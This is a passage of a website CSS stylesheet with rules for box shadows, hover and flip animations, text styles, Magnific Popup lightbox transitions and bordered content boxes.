rgba(0,0,0,0.3);-webkit-box-shadow:14px 14px 14px rgba(0,0,0,0.3);margin:-24px 0 0 0;transform:rotate(-5deg);-ms-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-webkit-transform:rotate(-5deg);-o-transform:rotate(-5deg)}.box_bottom_shadow_right:after{content:"";position:absolute;top:100%;right:0;width:100px;height:15px;z-index:-1;box-shadow:-14px 14px 14px rgba(0,0,0,0.3);-moz-box-shadow:-14px 14px 14px rgba(0,0,0,0.3);-webkit-box-shadow:-14px 14px 14px rgba(0,0,0,0.3);margin:-24px 0 0 0;transform:rotate(5deg);-ms-transform:rotate(5deg);-moz-transform:rotate(-deg);-webkit-transform:rotate(5deg);-o-transform:rotate(5deg)}.box_dotted_padding{border:1px dashed #dddddd;padding:3px}-transform:rotate(-deg);-webkit-transform:rotate(5deg);-o-transform:rotate(5deg)}.box_dotted_padding{border:1px dashed #dddddd;padding:3px}

.photo_box img {
	max-width: 100%;
}

@-webkit-keyframes ico_rotate {
	0% {
	 -webkit-transform: rotate(-60deg) scale(0.5);
	 opacity:0;
	}
	50% {
	 -webkit-transform: rotate(20deg) scale(1.1);
	 opacity:1;
	}
	100% {
	 -webkit-transform: rotate(0deg) scale(1);
	 opacity:1;
	}
}
 @-moz-keyframes ico_rotate {
	 0% {
	 -moz-transform: rotate(-60deg) scale(0.5);
	 opacity:0;
	}
	 50% {
	 -moz-transform: rotate(20deg) scale(1.1);
	 opacity:1;
	}
	100% {
	 -moz-transform: rotate(0deg) scale(1);
	 opacity:1;
	}
}
 @-o-keyframes ico_rotate {
	 0% {
	 -0-transform: rotate(-60deg) scale(0.5);
	 opacity:0;
	}
	 50% {
	 -0-transform: rotate(20deg) scale(1.1);
	 opacity:1;
	}
	100% {
	 -0-transform: rotate(0deg) scale(1);
	 opacity:1;
	}
}
 @keyframes ico_rotate {
	 0% {
	 transform: rotate(-60deg) scale(0.5);
	 opacity:0;
	}
	 50% {
	 transform: rotate(20deg) scale(1.1);
	 opacity:1;
	}
	100% {
	 transform: rotate(0deg) scale(1);
	 opacity:1;
	}
}
.ico_rotate .ico span{
	-webkit-animation-duration: 300ms;
	-moz-animation-duration: 300ms;
	-o-animation-duration:300ms;
	animation-duration:300ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
	width:80px;
	height:80px;
	box-shadow:			0 0 4px rgba(0,0,0,0.4);	
	-moz-box-shadow:	0 0 4px rgba(0,0,0,0.4); 	
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,0.4);

}
.ico_rotate:hover .ico span {
	-webkit-animation-name:ico_rotate;
	-moz-animation-name:ico_rotate;
	-o-animation-name:ico_rotate;
	animation-name:ico_rotate;
}

.shade_zoom .shade{
	-webkit-transform: scale(0.1);
	-moz-transform: scale(0.1);
	-o-transform:scale(0.1);
	transform:scale(0.1);
	transition: 		all ease-in 300ms;
	-moz-transition: 	all ease-in 300ms; /* Firefox 4 */
	-webkit-transition: all ease-in 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 300ms; /* Opera */
	-ms-transition: 	all ease-in 300ms; /* IE9? */
}
.shade_zoom:hover .shade{
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}

.shade_zoom .ico span{
	-webkit-transform: scale(1.5);
	-moz-transform: scale(1.5);
	-o-transform:scale(1.5);
	transform:scale(1.5);
	filter:alpha(opacity=0);
	opacity:0;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	width:40px!important;
	height:40px!important;
	line-height:40px!important;
	border:1px solid #FFF;
	background-color:transparent!important;	
	transition: 		all ease-in 300ms;
	-moz-transition: 	all ease-in 300ms; /* Firefox 4 */
	-webkit-transition: all ease-in 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 300ms; /* Opera */
	-ms-transition: 	all ease-in 300ms; /* IE9? */
	
}
.shade_zoom:hover .ico span{
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	filter:alpha(opacity=100);
	opacity:1;
}


.photo_box.content_zoom .shade,
.photo_box.content_zoom .content {
	overflow:hidden;
	top:auto;
	left:0;
	bottom:0;
	-webkit-transform: scale(0.1)  ;
	-moz-transform: scale(0.1) ;
	-o-transform:scale(0.1); 
	transform:scale(0.1);
	transition: 		all ease-in 300ms;
	-moz-transition: 	all ease-in 300ms; /* Firefox 4 */
	-webkit-transition: all ease-in 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 300ms; /* Opera */
	-ms-transition: 	all ease-in 300ms; /* IE9? */

}
.photo_box.content_zoom:hover .shade,
.photo_box.content_zoom:hover .content{
	-webkit-transform: scale(1) ;
	-moz-transform: scale(1);
	-o-transform:scale(1) ;
	transform:scale(1) ;
	filter:alpha(opacity=100);
	opacity:1;

}


.ico_no_bg .glyphicons{
	background:none!important;
	font-size:30px!important;
	color:#FFF!important;
	text-shadow:1px 1px 3px rgba(0,0,0,0.6);
}


.text_sytle_1 {
	padding: 15px 10px 10px;
}
.text_sytle_1 h3,
.text_sytle_2 h3 {
	font-size: 14px;
	color: #666666;
	margin: 0;
}
.text_sytle_1 .info {
	float: right;
	padding-top: 13px;
	font-size: 14px;
}
.text_sytle_1 .info span {
	margin-right: 3px;
}
.text_sytle_1 h3 {
	margin: 0 0 5px 0;
	font-size: 14px;
	color: #666666;
}
.text_sytle_2 {
	background-color: #f5f5f5;
	padding: 15px 15px 10px;
	border-bottom: 2px solid #dcdcdc;
	text-align: center;
}
.text_sytle_3 {
	padding: 10px 0 5px;
}
.text_sytle_3 h3 {
	font-size: 14px;
	color: #666666;
}
.text_sytle_4 h3 {
	padding: 0;
	border-bottom: 1px solid #dedede;
	margin-bottom: 12px;
	font-size: 14px;
	color: #666666;
}
.text_sytle_4 h3 span {
	display: inline-block;
	padding: 10px 0;
	border-bottom: 1px solid #69b532;
	margin-bottom: -1px;
	font-size: 14px;
	color: #666666;
}
.text_sytle_5 {
	clear:both;
	overflow:hidden;
	margin:5px;
}
.text_sytle_5 h3 {
	font-size:16px;
	color:#666666;
	font-weight:bold;
	margin:10px 8px;
}
.text_sytle_5 h3 span{
	float:right;
}

.text_sytle_6 h3{
	color:#363839;
	font-size:18px;
	padding:25px 0px 0px;
	font-weight:normal;
	margin-bottom:0px;
}
.text_sytle_6  .info{
	margin-bottom:10px;
}
.text_sytle_6  .social-icons a{
	font-size:23px;
	color:#8a8a8a;
	filter:alpha(opacity=50);
	opacity:0.5;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.text_sytle_6  .social-icons a:hover{
	filter:alpha(opacity=100);
	opacity:1;
 }

.text_sytle_7 {
	clear:both;
	overflow:hidden;
	margin:5px;
}
.text_sytle_7 h3 {
	font-size:16px;
	color:#666666;
	font-weight:bold;
	margin:10px 8px;
}
.text_sytle_7 h3 span{
	float:right;
}


/*boxes rotate*/
.flip_box {
	-webkit-perspective: 1000;
	-moz-perspective: 1000;
	perspective: 1000;
	overflow: visible;
	margin-bottom:5px;
	position:relative;
}
.flip_box .front,
.flip_box .back{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: all 750ms ease 0s;
	-moz-transition: all 750ms ease 0s;
	-o-transition: all 750ms ease 0s;
	-ms-transition: all 750ms ease 0s;
	transition: all 750ms ease 0s;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
.flip_box .front{
	position:relative;
	z-index:0;
	background-color:#FFF;
	-webkit-transform: rotateY(0deg) ;
	-moz-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.flip_box .back {
	position:absolute;
	top:0px;
	left:0px;
	right:0px;
	height:100%;
	z-index:-2;
	background-color:#FFF;
	-webkit-transform: rotateY(-180deg) ;
	-moz-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
}

.flip_box.flip_right .back{
	-webkit-transform: rotateY(180deg) ;
	-moz-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.flip_box.flip_top .front{
	-webkit-transform: rotateX(0deg) ;
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
}
.flip_box.flip_top .back{
	-webkit-transform: rotateX(180deg) ;
	-moz-transform: rotateX(180deg);
	transform: rotateX(180deg);
}
.flip_box.flip_bottom .front{
	-webkit-transform: rotateX(0deg) ;
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
}
.flip_box.flip_bottom .back{
	-webkit-transform: rotateX(-180deg) ;
	-moz-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
}
.flip_box:hover .front{
	background-color:#FFF;
	-webkit-transform: rotateY(180deg) ;
	-moz-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.flip_box:hover .back {
	z-index:3;
	-webkit-transform: rotateY(0deg) ;
	-moz-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.flip_box.flip_right:hover .front{
	-webkit-transform: rotateY(-180deg) ;
	-moz-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
}
.flip_box.flip_top:hover .front{
	-webkit-transform: rotateX(-180deg) ;
	-moz-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
}
.flip_box.flip_top:hover .back{
	-webkit-transform: rotateX(0deg) ;
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
}
.flip_box.flip_bottom:hover .front{
	-webkit-transform: rotateX(180deg) ;
	-moz-transform: rotateX(180deg);
	transform: rotateX(180deg);
}
.flip_box.flip_bottom:hover .back{
	-webkit-transform: rotateX(0deg) ;
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
}


.flip_box_1 .front,
.flip_box_1 .back{
	border:1px solid #e2e2e2;
	padding:25px;
	text-align:center;
}
 
.flip_box_1 .front .glyphicons{
	background-color:#69b532;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	width:60px;
	height:60px;
	line-height:60px;
	text-align:center;
	font-size:26px;
	color:#FFF;
	margin-bottom:20px;
}
.flip_box_1  h3{
	font-size:15px;
	color:#666666;
	margin-bottom:10px;
}
.flip_box_1 .back{
	height:auto;
}
.flip_box_1 .back h3{
	margin:0px 0 15px;
}

.flip_box_1 .back a.but{
	padding:6px 0px;
	color:#FFF;
	background-color:#69b532;
	text-decoration:none;
	display:block;
	width:120px;
	text-align:center;
	margin:37px auto -42px
}

.flip_box_2 .front,
.flip_box_2 .back{
	background-color:#f8f8f8;
	border:1px solid #e2e2e2;
	padding: 25px;
	text-align:center;
} 

.flip_box_2 .back{
	height:100%;
	padding:0 25px;
}


.flip_box_2 .front .glyphicons{
	font-size:45px;
	color:#777777;
	margin:8px 0 0px;
}
.flip_box_2 h3 {
	color:#666666;
	font-size:15px;
	margin:25px 0 15px;
}


.flip_box_3 .front{
	padding:0 25px;
	text-align:center;
} 
.flip_box_3 .back{
	padding:0 25px;
	text-align:center;
	background-color:#69b532;
	color:#FFF;
}
.flip_box_3 .back{
	height:100%;
}


.flip_box_3 .front .glyphicons{
	font-size:45px;
	width:120px;
	height:120px;
	line-height:120px;
	background-color:#e9e9e9;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	color:#777777;
	margin:8px 0 0px;
}
.flip_box_3 h3 {
	color:#666666;
	font-size:15px;
	margin:25px 0 15px;
}
.flip_box_3 .back h3 {
	color:#FFF;
	margin:35px 0 15px;
}
.flip_box_3 .back a.but{
	display:inline-block;
	padding:8px 25px;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	color:#ffffff;
	border:1px solid #ffffff;
	text-decoration:none;
	margin-top:10px;
}


/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; }
 }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; }
 }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
  
/* text-based popup styling */
.white-popup {
	position: relative;
	background: #FFF;
	padding: 25px;
	width: auto;
	max-width: 400px;
	margin: 0 auto;
}

.mfp-zoom-in {
}
.mfp-zoom-in .mfp-content {
	opacity: 0;
	transition: all 0.2s ease-in-out;
	transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
	opacity: 0;
	transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-content {
	opacity: 1;
	transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-content {
	transform: scale(0.8);
	opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-newspaper {
}
.mfp-newspaper .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.5s;
	transform: scale(0) rotate(500deg);
}
.mfp-newspaper.mfp-bg {
	opacity: 0;
	transition: all 0.5s;
}
.mfp-newspaper.mfp-ready .mfp-content {
	opacity: 1;
	transform: scale(1) rotate(0deg);
}
.mfp-newspaper.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-newspaper.mfp-removing .mfp-content{
	transform: scale(0) rotate(500deg);
	opacity: 0;
}
.mfp-newspaper.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-move-horizontal {
}
.mfp-move-horizontal .mfp-content{
	opacity: 0;
	transition: all 0.3s;
	transform: translateX(-50px);
}
.mfp-move-horizontal.mfp-bg {
	opacity: 0;
	transition: all 0.3s;
}
.mfp-move-horizontal.mfp-ready .mfp-content {
	opacity: 1;
	transform: translateX(0);
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-move-horizontal.mfp-removing .mfp-content {
	transform: translateX(50px);
	opacity: 0;
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-move-from-top {
}
.mfp-move-from-top .mfp-content {
	opacity: 0;
	transition: all 0.2s;
	transform: translateY(-100px);
}
.mfp-move-from-top.mfp-bg {
	opacity: 0;
	transition: all 0.2s;
}
.mfp-move-from-top.mfp-ready .mfp-content {
	opacity: 1;
	transform: translateY(0);
}
.mfp-move-from-top.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-move-from-top.mfp-removing .mfp-content {
	transform: translateY(-50px);
	opacity: 0;
}
.mfp-move-from-top.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-3d-unfold {
}
.mfp-3d-unfold .mfp-content {
	perspective: 2000px;
}
.mfp-3d-unfold .mfp-content {
	opacity: 0;
	transition: all 0.3s ease-in-out;
	transform-style: preserve-3d;
	transform: rotateY(-60deg);
}
.mfp-3d-unfold.mfp-bg {
	opacity: 0;
	transition: all 0.5s;
}
.mfp-3d-unfold.mfp-ready .mfp-content {
	opacity: 1;
	transform: rotateY(0deg);
}
.mfp-3d-unfold.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-3d-unfold.mfp-removing .mfp-content {
	transform: rotateY(60deg);
	opacity: 0;
}
.mfp-3d-unfold.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-zoom-out {
}
.mfp-zoom-out .mfp-content {
	opacity: 0;
	transition: all 0.3s ease-in-out;
	transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
	opacity: 0;
	transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-content {
	opacity: 1;
	transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-zoom-out.mfp-removing .mfp-content {
	transform: scale(1.3);
	opacity: 0;
}
.mfp-zoom-out.mfp-removing.mfp-bg {
	opacity: 0;
}
@keyframes 
hinge {
 0% {
 transform: rotate(0);
 transform-origin: top left;
 animation-timing-function: ease-in-out;
}
 20%, 60% {
 transform: rotate(80deg);
 transform-origin: top left;
 animation-timing-function: ease-in-out;
}
 40% {
 transform: rotate(60deg);
 transform-origin: top left;
 animation-timing-function: ease-in-out;
}
 80% {
 transform: rotate(60deg) translateY(0);
 opacity: 1;
 transform-origin: top left;
 animation-timing-function: ease-in-out;
}
 100% {
 transform: translateY(700px);
 opacity: 0;
}
}

.hinge {
	animation-duration: 1s;
	animation-name: hinge;
}

.mfp-with-fade .mfp-content,
.mfp-with-fade.mfp-bg {
	opacity: 0;
	transition: opacity .5s ease-out;
}

.mfp-with-fade.mfp-ready .mfp-content {
	opacity: 1;
}

.mfp-with-fade.mfp-ready.mfp-bg {
	opacity: 0.8;
}

.mfp-with-fade.mfp-removing.mfp-bg {
	opacity: 0;
}


/*Boxes*/
.boxes_style_1,
.boxes_style_2,
.boxes_style_3,
.boxes_style_4,
.boxes_style_5,
.boxes_style_9{
	margin-bottom:15px;
	position:relative;
}
.boxes_style_1 .boxes{
	border:1px solid #006fff;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_1 .Boxes_title {
	font-size:20px;
	color:#006fff;
	font-weight:normal;
}

.boxes_style_2 .boxes{
	border:1px solid #cccccc;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_2 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
}

.boxes_style_3 .boxes{
	border:1px solid #cccccc;
	border-top:3px solid #006fff;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	text-align:center;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_3 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 18px;
	margin-bottom:13px;
}
.boxes_style_3 .Boxes_title:before {
	content:"";
	width:70px;
	position:absolute;
	top:100%;
	left:50%;
	margin:-1px 0 0 -35px;
	border-bottom:1px solid #006fff;
}
.boxes_style_3 .but{
	padding:10px 0;
}
.boxes_style_3 .but .Button_default {
	padding:9px 35px;
}

.boxes_style_4 .boxes{
	border:1px solid #cccccc;
	border-bottom:3px solid #006fff;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_4 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 18px;
	margin-bottom:13px;
}
.boxes_style_4 .Boxes_title:before {
	content:"";
	width:70px;
	position:absolute;
	top:100%;
	margin:-1px 0 0 0px;
	border-bottom:1px solid #006fff;
}
.boxes_style_5 .boxes{
	border:1px solid #cccccc;
	border-left:3px solid #006fff;
	background-color:#FFF;
	padding:20px 240px 20px 25px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_5 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 0px;
	margin-bottom:13px;
}
.boxes_style_5 .but{
	margin:-15px auto 0;
	position:absolute;
	top:50%;
	right:25px;
}

.boxes_style_9 .boxes{
	background-color:#FFF;
	padding:25px 240px 25px 35px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_9 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 0px;
	margin-bottom:13px;
}
.boxes_style_9 .but{
	margin:-15px auto 0;
	position:absolute;
	top:50%;
	right:25px;
}


@media only screen and (max-width: 767px) {
	.boxes_style_5 .boxes{
		padding:20px 25px
	}
	.boxes_style_5 .but{
		position:static;
		padding:10px 0;
		margin:0;
	}
	.boxes_style_9 .boxes{
		padding:20px 25px
	}
	.boxes_style_9 .but{
		position:static;
		padding:10px 0;
		margin:0;
	}
	
}


.boxes_style_1:before,
.boxes_style_2:before,
.boxes_style_3:before,
.boxes_style_5:before {
	content: "";
	position: absolute;
	top: 100%;
	left: 0;
	width: 100px;
	height: 15px;
	z-index:0;
	box-shadow: 14px 14px 14px rgba(0,0,0,0.3);
	-moz-box-shadow: 14px 14px 14px rgba(0,0,0,0.3);
	-webkit-box-shadow: 14px 14px 14px rgba(0,0,0,0.3);
	margin: -26px 0 0 -5px;
	transform: rotate(-5deg);
	-ms-transform: rotate(-5deg);
	-moz-transform: rotate(-5deg);
	-webkit-transform: rotate(-5deg);
	-o-transform: rotate(-5deg);
}
.boxes_style_1:after,
.boxes_style_2:after,
.boxes_style_3:after,
.boxes_style_5:after{
	content: "";
	position: absolute;
	top: 100%;
	right: 0;
	width: 100px;
	height: 15px;
	z-index:0;
	box-shadow: -14px 14px 14px rgba(0,0,0,0.3);
	-moz-box-shadow: -14px 14px 14px rgba(0,0,0,0.3);
	-webkit-box-shadow: -14px 14px 14px rgba(0,0,0,0.3);
	margin: -26px -5px 0 0;
	transform: rotate(5deg);
	-ms-transform: rotate(5deg);
	-moz-transform: rotate(5deg);
	-webkit-transform: rotate(5deg);
	-o-transform: rotate(5deg);
}

.boxes_style_6{
	border:1px solid #006fff;
	padding:2px;
	margin-bottom:15px;
	position:relative;
	border-radius:			4px;
	-moz-border-radius:		4px;
	-webkit-border-radius:	4px;
}
.boxes_style_6 .boxes{
	border:1px solid #006fff;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
}
.boxes_style_6 .Boxes_title {
	font-size:20px;
	color:#006fff;
	font-weight:normal;
}
